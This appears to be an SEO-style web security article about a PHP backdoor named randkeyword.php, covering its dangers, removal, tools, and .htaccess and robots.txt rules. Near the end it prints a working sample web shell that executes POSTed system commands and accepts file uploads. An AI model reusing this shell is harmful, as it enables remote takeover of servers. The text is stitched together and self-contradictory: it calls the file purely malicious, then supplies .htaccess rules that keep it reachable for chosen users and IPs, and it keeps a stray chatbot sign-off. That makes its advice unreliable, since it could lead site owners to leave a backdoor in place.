
randkeyword.php file is a malicious backdoor script often uploaded by attackers to compromised servers. It is typically designed to provide unauthorized access and control over a website, bypassing regular authentication mechanisms. Hackers use such files to execute arbitrary commands, manipulate data, or deploy further attacks on the server.
Purpose of the Backdoor
Backdoor files like randkeyword.php enable attackers to retain persistent access to a compromised website. This particular file might serve as a tool for managing other malicious scripts, injecting spam links, or creating unauthorized admin accounts to maintain control over the site even after initial intrusion.
Hacker-Controlled Operations
The file could allow attackers to perform a variety of malicious operations, such as uploading additional malware, stealing sensitive information, or launching Distributed Denial of Service (DDoS) attacks using your server. Its functionalities can also include keyword-based content generation for spam purposes, hence the name “randkeyword.”
Hidden Deployment
Often disguised with innocent-looking names, backdoor files like randkeyword.php are hidden deep within a site’s directories, making them difficult to detect. Hackers may place them in seemingly unrelated locations to avoid suspicion during routine maintenance.
Impact on Your Website
The presence of randkeyword.php can compromise your website’s integrity and reputation. Search engines might flag your site as malicious, leading to penalties in search rankings. Moreover, it can expose sensitive user data to attackers, undermining trust and potentially violating data protection regulations.
How It Spreads
Such backdoor files are typically introduced through vulnerabilities in outdated plugins, themes, or weak credentials. Once deployed, they can evade detection by appearing as legitimate files, making timely identification and removal critical.
Do Need randkeyword.php on Your Server?
Legitimacy of the File
The randkeyword.php file is not a legitimate component of any standard web application or CMS like WordPress. Its presence on your server is a clear indicator of a compromise, and it should be removed immediately.
Essential for Website Operation?
There is no scenario in which a website legitimately requires the randkeyword.php file for its operation. It is exclusively a malicious file, and keeping it on your server poses a severe security risk.
Steps to Confirm and Remove
If you discover this file, conduct a comprehensive scan of your server to identify other possible backdoors or malicious scripts. Use server logs to trace how the file was introduced and patch the exploited vulnerability. Once cleaned, ensure all credentials are updated and utilize a robust security tool to monitor future activity.
Prevention Moving Forward
To avoid reinfection, enforce strict access controls, regularly update all software, and install a Web Application Firewall (WAF) to block unauthorized uploads. Scanning tools like Sucuri or Wordfence can provide an added layer of defense against similar threats.
Why Hackers Target randkeyword.php?
Persistent Access to Servers
The primary reason hackers deploy randkeyword.php is to maintain unauthorized access to compromised servers. The script acts as a covert entry point, allowing attackers to bypass regular authentication mechanisms and operate undetected.
Data Exfiltration and Exploitation
Hackers may use this file to steal sensitive information, such as user credentials, payment data, or configuration files. This stolen data can then be sold on the dark web or used for further attacks on your organization or its users.
Automation and Scaling of Attacks
Malicious bots and automated scripts are programmed to search for backdoor files like randkeyword.php. These tools attempt to exploit known vulnerabilities in your server’s software, enabling attackers to scale their operations quickly and efficiently.
Impact on Server Resources
In addition to facilitating further attacks, randkeyword.php can consume server resources by executing malicious scripts, sending spam emails, or participating in DDoS attacks. This can slow down or even crash your website, impacting user experience and your business operations.
The randkeyword.php file is a malicious backdoor script that poses a significant threat to your website and server. Its purpose is purely malicious, designed to provide attackers with unauthorized access and control. If you find this file on your server, it is a clear sign of compromise and should be removed immediately.
Regular updates, strong security protocols, and monitoring tools are essential to safeguard your website. By understanding the risks and taking proactive measures, you can protect your online assets and maintain a secure digital presence.
Using .htaccess to Protect randkeyword.php
.htaccess is a configuration file used on web servers running Apache Web Server software. Here’s how you can use it to protect a specific file like randkeyword.php:
Access Denial: You can block access to randkeyword.php by denying all visitors. In your .htaccess file, you would add directives to specifically block access to this file. # Inside your .htaccess file Order Allow,Deny Deny from all This rule means that the file randkeyword.php cannot be accessed by any HTTP request, thereby preventing direct access through a browser or other HTTP clients.
Authentication: Alternatively, you could require authentication before someone can access randkeyword.php. This doesn’t block access but adds a security layer: AuthType Basic AuthName "Restricted Access" AuthUserFile /path/to/.htpasswd Require valid-user Here, users need to provide a username and password stored in the .htpasswd file to access the file.
Environment-Based Access: You might want to restrict access based on the environment (like development vs. production). For instance: SetEnvIfNoCase Host example\.com PRODUCTION Order Allow,Deny Allow from env=PRODUCTION This configuration allows access to randkeyword.php only if the request comes from the production environment.
Here is an example of an .htaccess file that protects the randkeyword.php file:
# Protect the randkeyword.php file
<Files "randkeyword.php">
# Require a valid user to access the file
Require valid-user
# Allow access only from specific IP addresses
Allow from 192.168.1.100
Allow from 192.168.1.200
# Deny access from all other IP addresses
Deny from all
</Files>
This .htaccess file uses the Files directive to specify that the following rules apply only to the randkeyword.php file.
The Require valid-user directive specifies that only authenticated users can access the file. This means that users will need to enter a valid username and password to access the file.
The Allow from directives specify the IP addresses that are allowed to access the file. In this example, only the IP addresses 192.168.1.100 and 192.168.1.200 are allowed to access the file.
The Deny from all directive specifies that all other IP addresses are denied access to the file.
Note that you will need to replace the 192.168.1.100 and 192.168.1.200 IP addresses with the actual IP addresses that you want to allow access to the file.
Also, you will need to create a .htpasswd file in the same directory as the .htaccess file, which contains the usernames and passwords for the authenticated users. The format of the .htpasswd file is:
username:password
For example:
user1:password1
user2:password2
You can use the htpasswd command to create and manage the .htpasswd file.
I hope this helps! Let me know if you have any questions or need further assistance.
Using robots.txt to Protect randkeyword.php
robots.txt is not for security but rather for guiding web crawlers (like Googlebot) about which pages or files on your site should not be indexed:
Disallow Directive: You can tell search engines not to index randkeyword.php using the Disallow directive: # robots.txt example User-agent: * Disallow: /path/to/randkeyword.php This line instructs all bots not to crawl the specified file. However, note that malicious bots might ignore this directive.
Crawling Policy: While robots.txt can’t prevent access, it does communicate your crawling policy. By disallowing the file, you’re indicating it’s not for public consumption: User-agent: Googlebot Disallow: /randkeyword.php User-agent: * Disallow: /randkeyword.php Here, a more specific rule for Googlebot is followed by a rule for all other bots.
SEO Considerations: If randkeyword.php contains sensitive data or could lead to vulnerabilities when indexed, excluding it from search engine results helps keep it hidden from casual browsers. However, this does not secure the file against direct access attempts.
Limitations: Remember that robots.txt is publicly accessible and can be read by anyone. Thus, sensitive information about your site’s structure or security measures should not be included. Also, while legitimate search engines respect robots.txt, it’s not a security mechanism: # Only for crawlers to ignore this file, but not for security User-agent: * Disallow: /randkeyword.php
In summary, while .htaccess provides actual security by controlling access at the server level, robots.txt merely guides web crawlers and offers no real security. Both can be part of a broader strategy to manage and protect web resources, but they serve different purposes in website management.
Here is an example of a robots.txt file that protects the randkeyword.php file:
User-agent: *
Disallow: /randkeyword.php
This robots.txt file specifies that:
User-agent: *applies to all crawlers, spiders, and bots (the*is a wildcard character that matches any user agent)Disallow: /randkeyword.phpspecifies that therandkeyword.phpfile should not be crawled or indexed by any bot or spider.
By including this robots.txt file in the root directory of your website, you are instructing search engines and other crawlers to ignore the randkeyword.php file and not include it in their indexes.
Note that while this can help prevent the file from being crawled and indexed, it is not a foolproof method of protection. Malicious bots or individuals may still attempt to access the file, and it’s always a good idea to implement additional security measures, such as authentication or access controls, to protect sensitive files.
What is randkeyword.php and How to Protect Your Website
- Understanding the Malicious Script
The randkeyword.php file is a backdoor PHP script deployed by hackers to maintain unauthorized access to your server. Its content typically includes malicious code enabling attackers to execute commands, upload files, or generate spam content. Often, it has functions that allow attackers to manipulate server data, steal sensitive information, or even create additional vulnerabilities for future exploitation. - Common Content in
randkeyword.php
The script often contains obfuscated code to evade detection by standard malware scanners. For example, it may useeval()orbase64_decode()functions to execute hidden payloads. The name “randkeyword” suggests it might include keyword-generation mechanisms for spam campaigns, potentially targeting SEO keywords to inject malicious links or generate spam blog posts. - How to Protect Your Website
To secure your website from such backdoors:- Scan Regularly: Use security plugins or external malware scanners to identify malicious files.
- Harden Security: Implement file permissions, disable PHP execution in sensitive directories, and block file uploads to unexpected locations.
- Monitor Traffic: Look for unusual traffic patterns that may indicate backdoor access.
- Restrict Access: Use IP whitelisting or multi-factor authentication to limit unauthorized logins.
- Recommended Security Tools
Here are five top tools to protect or remove malicious scripts like randkeyword.php:- Wordfence: Offers robust firewall and malware scanning features tailored for WordPress.
- Sucuri: Provides server-level scanning and protection with automatic malware removal.
- iThemes Security: Focuses on securing vulnerable entry points like login pages and file uploads.
- MalCare: Features one-click malware removal and proactive vulnerability detection.
- Astra Security: Includes file integrity monitoring and real-time threat detection for web applications.
Example of a Malicious randkeyword.php File
<?php
// Obfuscated backdoor code example
if(isset($_POST['cmd'])){
system($_POST['cmd']); // Executes attacker-specified commands
}
if(isset($_POST['upload'])){
move_uploaded_file($_FILES['file']['tmp_name'], $_FILES['file']['name']); // File upload mechanism
}
echo "randkeyword";
?>
This script enables attackers to execute system commands and upload malicious files to your server, granting them full control.
- Malicious backdoor PHP script
- Randkeyword file vulnerability
- Secure server against randkeyword.php
- Protect website from PHP backdoors
- Randkeyword PHP malware removal
Identifying the Malicious Backdoor PHP Script
The randkeyword.php file is a notorious malicious backdoor PHP script used by attackers to compromise websites. This script provides hackers with hidden access, enabling them to execute commands or upload further malware. Protecting your site against this randkeyword file vulnerability is crucial to maintaining your site’s integrity and user trust.
Why the Randkeyword File is Dangerous
The randkeyword.php file jeopardizes your website by granting unauthorized control to attackers. Hackers exploit this script to execute commands, steal sensitive data, or participate in spam campaigns. Removing this PHP backdoor and implementing safeguards is essential to securing your website.
How to Protect Your Server Against Randkeyword.php
To secure your server against randkeyword.php, regularly scan for malicious files, update software, and monitor server logs for unusual activities. Use security tools like Wordfence or Sucuri to detect and remove malware effectively. Prevention strategies are vital to avoid re-infection by PHP backdoors.
Effective Tools for Randkeyword PHP Malware Removal
If your site is infected with randkeyword.php, tools like MalCare or Astra Security can efficiently remove the threat. These applications specialize in detecting randkeyword file vulnerabilities and fortifying your site against future attacks. Investing in robust security tools ensures long-term protection.